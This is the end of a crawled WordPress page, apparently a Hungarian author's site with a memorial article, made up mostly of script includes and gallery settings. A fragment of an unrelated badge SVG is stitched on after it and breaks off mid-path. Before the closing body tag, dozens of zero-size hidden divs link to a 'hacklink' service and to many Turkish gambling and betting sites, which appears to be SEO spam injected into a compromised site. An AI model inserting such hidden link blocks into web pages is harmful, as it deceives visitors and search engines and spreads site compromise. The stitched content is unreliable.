<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.8.3" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.8.3" id="mixItUp-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.8.3" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.8.3" id="jplayer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.8.3" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.8.3" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="multiscroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.8.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.8.3" id="bigtext-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.8.3" id="stickyKit-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.8.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/typed.js?ver=6.8.3" id="typed-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.8.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.8.3" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.8.3" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.8.3" id="stretch-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.8.3" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.8.3" id="eventMove-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.8.3" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=6.8.3" id="swiper-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1678640045" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5 = {"ID":"cdb38f13ce8ffd8ca612210a068e62a5","album_ids":[],"container_ids":[],"display":"","display_settings":{"display_view":"default-view.php","images_per_page":12,"number_of_columns":"0","thumbnail_width":"100","thumbnail_height":"75","show_all_in_lightbox":false,"ajax_pagination":"0","use_imagebrowser_effect":false,"template":"\/var\/www\/pasztimiklos\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[],"maximum_entity_count":12,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Gallery","widget_setting_before_widget":"<div id=\"ngg-images-5\" class=\"widget ngg_images\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h5>","widget_setting_after_widget":"<\/div><\/div>","widget_setting_after_title":"<\/h5>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-5"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"cdb38f13ce8ffd8ca612210a068e62a5","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":12,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-5","sortorder":[],"source":"recent","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_cdb38f13ce8ffd8ca612210a068e62a5.wordpress_page_root = "https:\/\/pasztimiklos.com\/cikkek\/megemlekezesek\/a-poeta-doctus\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/pasztimiklos.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12" id="fancybox-0-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12" id="fancybox-1-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12" id="fancybox-2-js"></script>
<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinokayit.com" title="sanscasino">sanscasino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sailctaccess.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://gametimesbg.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://manca-indipendentzia.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hotelbrahmi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21cc76666a40749369abf24e8540f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	

--- FILE ---
content_type: image/svg+xml
request_url: https://www.doklist.com/badge/44727.svg
body_size: 2501
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 116"><path fill="#FFF" d="M247.1 31.1c-2.4-9.4-7-17-12.8-23.3-.1.1.1-.1 0 0h-16.1 11H73.3l9.4 10.9v.2L83 21c.3.4.5.8.8 1.3 3.5 8.1 6 16 6.8 24 .2 1.5.3 3 .3 4.5v.7c0 8.1-1.9 16.2-6.4 24.3-.5.9-1 1.5-1.7 2l-5.3 7 135.3-.4H230l-12.3 1 16.8-1c0 .1.9-1.6 1.3-2.1 12.5-15.1 16.4-31.3 11.3-51.2z"/><ellipse cx="49.9" cy="47.9" fill="#FFF" rx="41.5" ry="40.8"/><path fill="#189E94" d="M248.6 30.7c-2.4-8.5-7.1-16.2-13.9-22.9l-.8-.8H66.7c.1.1.2.2.3.4.3.4.6.9.9 1.4h165.3c6.7 6.6 11.3 14.1 13.7 22.3 5.5 19.2 1.2 37.1-12.4 51.8-.3.3-.7.6-1 .8h-161c-.1.6-.3 1.2-.5 1.7h161.8c.7 0 2-1.3 2-1.3 14-15.1 18.5-33.6 12.8-53.4z"/><path fill="#0A5E5E" d="M243.5 32.5c-2.4-8.3-7-15-12.7-20.6-.1.1.1-.1 0 0h-15.9 10.8H80.8v9.8c.1.6.1 1.3.3 1.9.3.3.5.7.7 1.2 3.5 7.1 5.9 14.2 6.7 21.2.2 1.3.3 2.6.3 4v.6c0 7.2-1.9 14.3-6.3 21.5-.5.8-1 1.4-1.6 1.8v6.7h145.6-12.1H231c0 .1.9-.5 1.2-.9 12.5-13.5 16.4-29.6 11.3-47.2z"/><g fill="#22B2A4"><path d="M106.7 34.9V19.4h7.7c2.2 0 3.7.5 4.6 1.4.9.9 1.3 2.6 1.3 5 0 3.9-.4 6.4-1.1 7.5s-2.3 1.7-4.7 1.7h-7.8zm3-2.4h4.2c1.4 0 2.3-.4 2.7-1 .4-.6.6-2.1.6-4.3 0-2.3-.2-3.7-.6-4.4-.4-.6-1.2-.9-2.7-.9h-4.4v10.6zm17.4-8.5c2.1 0 3.5.4 4.2 1 .6.6 1 2.1 1 4.2 0 2.4-.3 4-.9 4.7s-2 1.1-4 1.1c-2.2 